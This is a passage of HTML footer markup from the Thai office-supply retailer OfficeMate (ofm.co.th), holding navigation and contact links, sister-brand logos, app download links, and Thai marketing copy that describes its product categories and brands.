                <a href="mailto:contact@officemate.co.th" class="text-link">contact@officemate.co.th</a></li> <li>
                LINE:
                <a rel="noreferrer" href="http://bit.ly/LineOfficeMate" target="_blank" class="text-link">@officemate</a></li></ul> <h3 class="title-content mt-3">
              แบบฟอร์มออนไลน์
            </h3> <ul class="ul-footer"><li>
                สะดวกยิ่งขึ้นด้วยบริการยื่นคำขอผ่านแบบฟอร์มออนไลน์ด้วยตัวคุณเอง 
              </li> <li class="mt-2"><a href="/activity/self-service_forms" class="text-link-2">ดูแบบฟอร์มออนไลน์ทั้งหมด <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="arrow right" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-arrow-right b-icon bi"><g><path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"/></g></svg></a></li></ul></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              ให้เราช่วยเหลือคุณ
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-service" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a href="/activity/faq">คำถามที่พบบ่อย</a></li> <li><a href="/activity/online-credit-term">การขอเครดิตเทอม</a></li> <li><a href="/activity/how-to-register">การสมัครสมาชิก</a></li> <li><a href="/activity/how-to-shop">การสั่งซื้อสินค้า</a></li> <li><a href="/activity/how-to-pay">การชำระเงิน</a></li> <li><a href="/activity/delivery">การจัดส่งสินค้า</a></li> <li><a rel="noreferrer" href="https://bit.ly/3bjy4Db" target="_blank">การเช็คสถานะการสั่งซื้อ</a></li> <li><a rel="noreferrer" href="https://bit.ly/3bjy4Db" target="_blank">เช็คสถานะการจัดส่ง</a></li> <li><a href="/activity/returns-policy">นโยบายการเปลี่ยน/คืนสินค้า</a></li> <li><a href="/activity/chair-warranty">ลงทะเบียนรับประกันเฟอร์นิเจอร์</a></li> <li><a href="/activity/officemate-marketplace">ขายสินค้ากับเรา</a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              เกี่ยวกับเรา
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-about" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a href="/activity/about-ofm">เกี่ยวกับออฟฟิศเมท</a></li> <li><a rel="noreferrer" href="http://www.centralgroup.com" target="_blank">เกี่ยวกับ COL</a></li> <li><a rel="noreferrer" href="https://www.centralretail.com/en/investor-relations/home" target="_blank">นักลงทุนสัมพันธ์</a></li> <li><a href="/activity/privacy">นโยบายความเป็นส่วนตัว</a></li> <li><a role="button" tabindex="0">นโยบายการใช้คุกกี้</a></li> <li><a href="/activity/termsandconditions">ข้อกำหนดของการบริการ</a></li> <li><a rel="noreferrer" href="https://www.ofmplus.com/" target="_blank">ลงทุนแฟรนไชส์ออฟฟิศเมท พลัส</a></li> <li><a href="/activity/whistleblower-channel">ช่องทางการแจ้งเบาะแส</a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              กลุ่มธุรกิจในเครือ
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-help" class="m-collapse collapse" style="display:none;"><ul class="ul-footer bu-list"><li><a rel="noreferrer" href="https://www.central.co.th/th" target="_blank"><img src="/_nuxt/img/CDS.5e50750.png" width="167" height="50" alt="Central Department Store" title="Central Department Store"></a></li> <li><a rel="noreferrer" href="https://www.central.co.th/en/shop/robinson" target="_blank"><img src="/_nuxt/img/Robinson.dd7ac94.png" width="167" height="50" alt="Robinson Department Store" title="Robinson Department Store"></a></li> <li><a rel="noreferrer" href="https://www.supersports.co.th" target="_blank"><img src="/_nuxt/img/Supersports.3153b6a.png" width="167" height="50" alt="Supersports" title="Supersports"></a></li> <li><a rel="noreferrer" href="https://www.cmg.co.th/en/home" target="_blank"><img src="/_nuxt/img/CMG.f86aa1a.png" width="167" height="50" alt="Central Marketing Group" title="Central Marketing Group"></a></li> <li><a rel="noreferrer" href="https://www.tops.co.th" target="_blank"><img src="/_nuxt/img/Tops.95c0b0e.png" width="167" height="50" alt="Tops" title="Tops"></a></li> <li><a rel="noreferrer" href="https://www.matsumotokiyoshi.co.th/" target="_blank"><img src="/_nuxt/img/matsukiyo.2012dcf.png" width="167" height="50" alt="Matsukiyo" title="Matsukiyo"></a></li> <li><a rel="noreferrer" href="https://centralfoodwholesale.co.th" target="_blank"><img src="/_nuxt/img/GOWholesale.63d321f.png" width="167" height="50" alt="GO Wholesale" title="GO Wholesale"></a></li> <li><a rel="noreferrer" href="https://www.thaiwatsadu.com/" target="_blank"><img src="/_nuxt/img/thaiwatsadu.70ca41f.png" width="167" height="50" alt="Thaiwatsadu" title="Thaiwatsadu"></a></li> <li><a rel="noreferrer" href="https://www.bnbhome.com" target="_blank"><img src="/_nuxt/img/BNB.89d2115.png" width="167" height="50" alt="BnB home" title="BnB home"></a></li> <li><a rel="noreferrer" href="https://www.auto1.co.th/" target="_blank"><img src="/_nuxt/img/auto1.5102620.png" width="167" height="50" alt="Auto1" title="Auto1"></a></li> <li><a rel="noreferrer" href="https://www.powerbuy.co.th" target="_blank"><img src="/_nuxt/img/PWB.373c34a.png" width="167" height="50" alt="Powerbuy" title="Powerbuy"></a></li> <li><a rel="noreferrer" href="https://www.ofm.co.th" target="_blank"><img src="/_nuxt/img/OFM.238aca7.png" width="167" height="50" alt="OfficeMate" title="OfficeMate"></a></li> <li><a rel="noreferrer" href="https://www.b2s.co.th/" target="_blank"><img src="/_nuxt/img/B2S.eb547c4.png" width="167" height="50" alt="B2S" title="B2S"></a></li> <li><a rel="noreferrer" href="https://www.mebmarket.com/" target="_blank"><img src="/_nuxt/img/meb.b86a53b.png" width="167" height="50" alt="MEB" title="MEB"></a></li> <li><a rel="noreferrer" href="https://www.facebook.com/RobinsonLifestyleMall" target="_blank"><img src="/_nuxt/img/RobinsonLifestyle.4d0cf0f.png" width="167" height="50" alt="Robinson Lifestyle" title="Robinson Lifestyle"></a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              บริการ/สิทธิประโยชน์
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-solution" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a rel="noreferrer" href="https://www.ofm.co.th/activity/officemate-printing" target="_blank">Printing Solution</a></li> <li><a rel="noreferrer" href="https://www.ofm.co.th/activity/ofmmemberrewards" target="_blank">Member Rewards</a></li> <li><a rel="noreferrer" href="https://www.the1.co.th" target="_blank">The 1</a></li></ul></div> <div class="mt-1 mr-3 footer-rate"><div class="d-flex"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ic_csat.png?x-image-process=image/format,webp/resize,m_fixed,h_35,w_35" width="35" height="35" alt class="mb-auto"> <h3 class="title-content fs-14 mb-2 ml-1">
                  ให้คะแนนประสบการณ์ใช้งานเว็บไซต์ที่นี่ 
                </h3></div> <div><a href="https://officemate.formstack.com/forms/ofm_2024_csat" target="_blank" class="btn btn-pill-primary w-100">
                  ให้คะแนน
                </a></div></div></div> <div class="col-sm-4 col-md-4 col-lg-2 col-contact"><div class="live-chat"><img src="/_nuxt/img/contact_center.a5d2eb3.png" alt="OFMBiz Contact Center 1281" width="200" height="68" class="w-100"> <div class="text-left mt-2"><a rel="noreferrer" href="https://www.facebook.com/officemate.co.th" target="_blank" class="pr-2"><img src="[data-uri]" width="30" height="30" alt="facebook" class="w-30"></a> <a rel="noreferrer" href="https://instagram.com/officemate_thailand?igshid=YmMyMTA2M2Y=" target="_blank" class="pr-2"><img src="/_nuxt/img/IG.66f6c85.png" width="30" height="30" alt="IG" class="w-30"></a> <a rel="noreferrer" href="http://bit.ly/LineOfficeMate" target="_blank"><img src="/_nuxt/img/line.e33d312.png" width="30" height="30" alt="line" class="w-30"> <span class="fs-14 fw-normal" style="color: #00b900">@officemate</span></a></div></div> <div class="footer-social-xs"></div> <h3 class="title-content relative mt-3">
              ดาวน์โหลดแอป OFM
            </h3> <div class="text-left mt-2 mb-3"><a rel="noreferrer" href="https://play.google.com/store/apps/details?id=com.officemate.production&hl=th" target="_blank"><img src="/_nuxt/img/googleplay.fc17e0b.png" width="164" height="50" alt class="mr-1 mb-2"></a> <a rel="noreferrer" href="https://apps.apple.com/th/app/%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F-%E0%B8%A8%E0%B9%80%E0%B8%A1%E0%B8%97-officemate/id984799287?l=th" target="_blank"><img src="/_nuxt/img/appstore.9b7410f.png" width="167" height="50" alt></a></div></div></div></div> <div class="section-text text-normal"><div class="row"><div class="col-12 mb-1"><span class="fs-15 mb-0 fw-bold">
              OFM (ออฟฟิศเมท) ธุรกิจในเครือ เซ็นทรัล รีเทล คอร์ปอเรชั่น จำกัด (มหาชน)</span> <h1 class="fs-16 mb-0 fw-bold">
              ช้อปอุปกรณ์เพื่อสำนักงานครบครันกับ OfficeMate online แหล่งรวมสินค้าธุรกิจเพื่อ SME และองค์กร ช้อปครบ จบในที่เดียว
            </h1></div> <div class="col-12 mb-1"><p class="mb-1">
              ยุคนี้ที่ทุกธุรกิจต้องการความคล่องตัว การเลือกซื้อสินค้าสำนักงานจากแหล่งที่น่าเชื่อถือจึงสำคัญอย่างยิ่ง ที่ OFM.co.th คุณจะพบกับสินค้าครบครันทุกความต้องการของธุรกิจคุณ
              ไม่ว่าจะเป็นอุปกรณ์สำนักงาน กระดาษถ่ายเอกสาร เครื่องใช้ไฟฟ้า ปริ้นเตอร์ หมึกพิมพ์ ผลิตภัณฑ์ทำความสะอาด หรือแม้แต่อุปกรณ์โรงงาน
              เราคัดสรรสินค้าคุณภาพ พร้อมมอบสิทธิพิเศษและโปรโมชั่นมากมาย เพื่อให้คุณประหยัดเวลาและค่าใช้จ่ายได้อย่างคุ้มค่าที่สุด เลือกซื้อที่ ออฟฟิศเมท จบครบทุกความต้องการของธุรกิจคุณอย่างแท้จริง
            </p></div> <div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              ทำไมต้อง OfficeMate Online?
            </h2></div> <div class="col-12 mb-1"><p class="mb-1">
              Officemate (ออฟฟิศเมท) พร้อมเป็นคู่คิดธุรกิจของคุณ ด้วยสินค้าออฟฟิศหลากหลาย ตอบโจทย์ทุกความต้องการ ไม่ว่าจะเป็น อุปกรณ์สำนักงาน เครื่องใช้ไฟฟ้า เฟอร์นิเจอร์ และอุปกรณ์เพื่อธุรกิจไว้อย่างครบครัน เหมาะสำหรับองค์กรทุกขนาด ผู้ประกอบการรายย่อย ร้านค้า
              รวมถึงผู้ที่ต้องการสินค้าคุณภาพดีในราคาสุดคุ้ม พร้อมบริการประกอบเฟอร์นิเจอร์ มืออาชีพ ช่วยให้คุณประหยัดเวลาและแรงงาน พร้อมให้คุณเริ่มต้นธุรกิจได้อย่างราบรื่น และบริการส่งฟรีทั่วไทย*
              นอกจากนี้ ยังมั่นใจได้ด้วยการรับประกันความพึงพอใจ หากสินค้าเสียหาย สามารถเปลี่ยน/คืนสินค้าได้ภายใน 30 วัน* พร้อมบริการช่องทางการชำระเงินที่สะดวก รวดเร็ว และปลอดภัย
              พิเศษสุดกับเครดิตเทอมสูงสุด 30-60 วัน* ช่วยให้การบริหารจัดการธุรกิจของคุณคล่องตัวยิ่งขึ้น เลือกช้อปออนไลน์ง่ายๆ ได้ที่ OFM.co.th คุ้มค่า ครบจบที่เดียว!
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              รับสินค้าไวทันใจ กับประสบการณ์ซื้อที่สะดวกสบาย
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">
              Officemate หรือ OFM มอบประสบการณ์ซื้อสินค้าเพื่อธุรกิจที่สะดวกและรวดเร็วทันใจ ด้วยระบบสั่งซื้อที่ง่าย ไม่ซับซ้อน พร้อมสินค้าหลากหลายครบทุกความต้องการของออฟฟิศคุณที่สำคัญออฟฟิศเมทยังมีบริการจัดส่งฟรีทั่วประเทศ* ให้คุณประหยัดเวลาและค่าใช้จ่ายในการเดินทาง มั่นใจได้ว่าจะได้รับสินค้าตรงเวลาอย่างแน่นอน
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              วางใจ OfficeMate แบรนด์อุปกรณ์สำนักงาน เครื่องเขียน คุณภาพกว่า 30 ปี
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">
              OfficeMate คือแบรนด์ที่ธุรกิจไว้วางใจมาตลอดกว่า 30 ปี ด้วยการคัดเลือกสินค้าคุณภาพเยี่ยม พร้อมบริการจัดส่งรวดเร็วทันใจ
              และการดูแลหลังการขายที่เหนือกว่า ทำให้ออฟฟิศเมทเป็นมากกว่าผู้จำหน่ายอุปกรณ์สำนักงาน เราคือพันธมิตรที่เข้าใจและพร้อมสนับสนุนทุกธุรกิจให้เติบโตอย่างราบรื่น
              หากคุณกำลังมองหาสินค้าเพื่อสำนักงานที่พร้อมด้วยสินค้าและบริการครบวงจร มั่นใจได้เลยว่า OFM จะเป็นตัวเลือกที่ดีที่สุดสำหรับคุณ
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              สินค้าหลากหลาย ครบครันทุกหมวดหมู่สินค้าธุรกิจ
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">OFM (ออฟฟิศเมท) มีสินค้าที่หลากหลาย ครอบคลุมทุกความต้องการธุรกิจของคุณ ตั้งแต่สำนักงานไปจนถึงอุปกรณ์ทำความสะอาดและเครื่องมือช่าง ด้วยหมวดหมู่สินค้าที่ครบครันดังนี้</p></div></div> <div class="row mt-3"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              สินค้ากระดาษ
            </h4> <div class="footer-link">ตอบโจทย์ทุกงานเอกสารด้วย<a href="https://www.ofm.co.th/category/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9">กระดาษ</a>คุณภาพเยี่ยมจากแบรนด์ชั้นนำ เช่น <a href="https://www.ofm.co.th/brand/Double%20A">Double A</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%81%E0%B8%A1%E0%B8%81%E0%B8%8B%E0%B9%8C">IDEA MAX</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%84">IDEA WORK</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%81%E0%B8%AD%E0%B8%A5%E0%B8%84%E0%B8%AD%E0%B8%97">ALCOTT</a>, <a href="https://www.ofm.co.th/brand/ONE">ONE</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A7%E0%B8%B1%E0%B8%99%20%E0%B8%81%E0%B8%A3%E0%B8%B5%E0%B8%99">ONE Green</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B8%81%E0%B8%A3%E0%B8%B5%E0%B8%99">IDEA GREEN</a> และกระดาษถ่ายเอกสาร <a href="https://www.ofm.co.th/brand/Shih-Tzu">Shih-Tzu</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              อุปกรณ์และเครื่องสำนักงาน
            </h4> <div class="footer-link">เพิ่มประสิทธิภาพให้งานทุกด้าน ด้วย <a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99">อุปกรณ์และเครื่องใช้สำนักงาน</a>คุณภาพ เช่น แฟ้มสันกว้าง <a href="https://www.ofm.co.th/brand/%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%87">ตราช้าง</a>, เครื่องคิดเลข <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%AD">Casio</a>, กาวแท่ง <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%81%E0%B9%8A%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B9%8C">Scotch</a>, สมุดโน้ต ONE, ปากกา <a href="https://www.ofm.co.th/brand/Pentel">Pentel</a> และกรรไกร <a href="https://www.ofm.co.th/brand/WESTCOTT">WESTCOTT</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ปริ้นเตอร์และหมึกพิมพ์
            </h4> <div class="footer-link">ช้อปเครื่องสแกน <a href="https://www.ofm.co.th/category/%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C">ปริ้นเตอร์และหมึกพิมพ์</a>ให้งานพิมพ์คมชัดด้วยปริ้นเตอร์คุณภาพดีจาก <a href="https://www.ofm.co.th/brand/Brother">Brother</a> และหมึกพิมพ์แท้จากแบรนด์ชั้นนำอย่าง <a href="https://www.ofm.co.th/brand/HP">HP</a> และ <a href="https://www.ofm.co.th/brand/canon">Canon</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              อุปกรณ์ทำความสะอาด
            </h4> <div class="footer-link">ดูแลสภาพแวดล้อมการทำงานให้สะอาดและปลอดภัย ด้วย<a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94">อุปกรณ์ทำความสะอาด</a>คุณภาพ เช่น กระดาษทิชชู่ <a href="https://www.ofm.co.th/brand/Scott">Scott</a>, น้ำยาเช็ดกระจก <a href="https://www.ofm.co.th/brand/Kings%20Stella">Kings Stella</a>, น้ำยาล้างจาน <a href="https://www.ofm.co.th/brand/%E0%B8%8B%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%95%E0%B9%8C">Sunlight</a> และผลิตภัณฑ์กำจัดมด แมลง และหนูจาก<a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%9A%E0%B8%81%E0%B8%AD%E0%B8%99">ไบกอน</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ไอที &amp; แก็ดเจ็ต
            </h4> <div class="footer-link">เสริมความคล่องตัวในการทำงานด้วย<a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%AD%E0%B8%97%E0%B8%B5-and-%E0%B9%81%E0%B8%81%E0%B9%87%E0%B8%97%E0%B9%80%E0%B8%88%E0%B9%87%E0%B8%94">อุปกรณ์ไอที & แก็ดเจ็ด</a>ทันสมัย เช่น เมาส์ <a href="https://www.ofm.co.th/brand/Logitech">Logitech</a>, ฮาร์ดดิสก์สำหรับพกพา <a href="https://www.ofm.co.th/brand/WD">WD</a>, แฟลชไดร์ฟ <a href="https://www.ofm.co.th/brand/SanDisk">SanDisk</a> และจอมอนิเตอร์ <a href="https://www.ofm.co.th/brand/MSI">MSI</a></div></div></div> <div class="row"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              ครัวและเครื่องใช้
            </h4> <div class="footer-link">อำนวยความสะดวกในที่ทำงานด้วยอุปกรณ์<a href="https://www.ofm.co.th/category/%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B8%A7%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89">ครัวและเครื่องใช้</a>จำเป็น เช่น เครื่องชงกาแฟ <a href="https://www.ofm.co.th/brand/Nespresso">Nespresso</a> พร้อมกาแฟ <a href="https://www.ofm.co.th/brand/Moccona">Moccona</a> ชนิดผง, กรวยน้ำดื่ม หรือของทานเล่นอย่างลูกอม จาก<a href="https://www.ofm.co.th/brand/%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C">ล็อกเกอร์</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              อุปกรณ์โรงงาน
            </h4> <div class="footer-link">เพื่อความปลอดภัยในการปฏิบัติงาน โรงงานของคุณจึงเลือกใช้<a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99">อุปกรณ์โรงงาน</a>คุณภาพสูง เช่น ถุงมือยางไนโตร <a href="https://www.ofm.co.th/brand/Sri%20Trang%20Gloves">Sri Trang Gloves</a> และเสื้อกราวน์กันไฟฟ้าสถิตย์ <a href="https://www.ofm.co.th/brand/Microtex">Microtex</a> นอกจากนี้ ยังมีอุปกรณ์สนับสนุนความปลอดภัยจาก <a href="https://www.ofm.co.th/brand/3M">3M</a> และหน้ากากนิรภัย <a href="https://www.ofm.co.th/brand/Yamada">Yamada</a> เพื่อให้มั่นใจในความปลอดภัยของพนักงานทุกท่าน</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              สุขภาพและความงาม
            </h4> <div class="footer-link">ดูแลสุขอนามัยของพนักงานด้วย<a href="https://www.ofm.co.th/category/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1">ผลิตภัณฑ์สุขภาพและความงาม</a> เช่น พนักพิงหลังเพื่อสุขภาพ <a href="https://www.ofm.co.th/brand/FULICO">FULICO</a> และหน้ากากอนามัย <a href="https://www.ofm.co.th/brand/Welcare">Welcare</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ของขวัญและของที่ระลึก
            </h4> <div class="footer-link">สร้างความประทับใจไม่รู้ลืมให้กับลูกค้าและคู่ค้าของคุณด้วย<a href="https://www.ofm.co.th/category/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%A5%E0%B8%B6%E0%B8%81">ของขวัญและของที่ระลึก</a>จาก <a href="https://www.ofm.co.th/brand/KCG">KCG</a> รวมถึง<a href="https://www.ofm.co.th/category/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%A5%E0%B8%B6%E0%B8%81/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D">กระเช้าของขวัญ</a>คุณภาพเยี่ยมจากแบรนด์ดังอย่าง<a href="https://www.ofm.co.th/brand/%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B8%84%E0%B8%B3">ดอยคำ</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B8%95%E0%B8%B8%E0%B8%87">ดอยตุง</a>, <a href="https://www.ofm.co.th/en/brand/BRANDS">แบรนด์</a>, และ<a href="https://www.ofm.co.th/brand/%E0%B8%AD%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%A0%E0%B8%B9%E0%B9%80%E0%B8%9A%E0%B8%A8%E0%B8%A3">อภัยภูเบศร</a> เพื่อแสดงออกถึงความใส่ใจและความพิเศษอย่างเหนือระดับ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              บริการต่างๆ
            </h4> <div class="footer-link">ยกระดับธุรกิจให้เติบโตแบบก้าวกระโดด ด้วย<a href="https://www.ofm.co.th/category/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3">บริการครบวงจร</a> ตั้งแต่แพ็กเกจดูแลระบบไอทีเพื่อองค์กร <a href="https://www.ofm.co.th/brand/Microsoft">Microsoft</a>, บริการติดตั้งแอร์ติดผนัง <a href="https://www.ofm.co.th/brand/Vfix">Vfix</a> และบริการอื่นๆ ที่พร้อมสนับสนุนสู่ความสำเร็จที่ยั่งยืน</div></div></div> <div class="row"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              หนังสือ &amp; คอร์สเรียนออนไลน์
            </h4> <div class="footer-link">รวม<a href="https://www.ofm.co.th/category/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD-and-%E0%B8%84%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C">หนังสือและคอร์สเรียนออนไลน์</a>หลากหลายแนวให้เลือกจุใจ เช่น หนังสือให้กำลังใจ <a href="https://www.ofm.co.th/brand/Springbooks">Springbooks</a>, หนังสือการ์ตูน <a href="https://www.ofm.co.th/brand/%E0%B8%9A%E0%B8%87%E0%B8%81%E0%B8%8A%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B9%8C">บงกชคิดส์</a> พร้อมคอร์สออนไลน์จาก <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%84%E0%B8%B9%E0%B8%A5%E0%B8%94%E0%B8%B4%E0%B9%82%E0%B8%AD">สคูลดิโอ</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ไลฟ์สไตล์
